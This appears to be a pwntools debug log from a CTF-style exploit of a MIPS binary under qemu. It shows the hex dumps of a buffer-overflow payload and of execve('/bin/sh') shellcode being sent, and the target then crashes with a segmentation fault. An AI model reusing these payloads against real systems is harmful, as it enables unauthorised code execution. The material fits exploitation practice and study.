 [DEBUG] /usr/bin/mips64-linux-gnuabi64-as -EL -32 -o /tmp/pwn-asm-o91vrcnu/step2 /tmp/pwn-asm-
[DEBUG] /usr/bin/mips64-linux-gnuabi64-objcopy -j .shellcode -Obinary /tmp/pwn-asm-o91vrcnu/st
cnu/step4
[DEBUG] Sent 0×29 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 58 0d 41 00 e0 07 40 00 0a |X·A·|··@·|·|
00000029
[DEBUG] Sent 0×9c bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 61 61 61 61 98 0d 41 00 62 69 09 3c 2f 2f 29 35 |aaaa|··A·|bi·<|//)5|
00000030 f4 ff a9 af 73 68 09 3c 6e 2f 29 35 f8 ff a9 af |····|sh·<|n/)5|····|
00000040 fc ff a0 af f4 ff bd 27 20 20 a0 03 73 68 09 34 |····|···'|  ··|sh·4|
00000050 fc ff a9 af fc ff bd 27 ff ff 05 28 fc ff a5 af |····|···'|···(|····|
00000060 fc ff bd 23 fb ff 19 24 27 28 20 03 20 28 a5 03 |···#|···$|'( ·| (··|
00000070 fc ff a5 af fc ff bd 23 20 28 a0 03 fc ff a0 af |····|···#| (··|····|
00000080 fc ff bd 27 ff ff 06 28 fc ff a6 af fc ff bd 23 |···'|···(|····|···#|
00000090 20 30 a0 03 ab 0f 02 34 0c 01 01 01 | 0··|···4|····|
0000009c
[*] Switching to interactive mode
[DEBUG] Received 0×f bytes:
b'Hello!, brinmon'
Hello!, brinmon[DEBUG] Received 0×43 bytes:
b'qemu: uncaught target signal 11 (Segmentation fault) - core dumped\n'
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
[*] Process '/usr/bin/qemu-mipsel' stopped with exit code -11 (SIGSEGV) (pid 421003)
[*] Got EOF while reading in interactive
$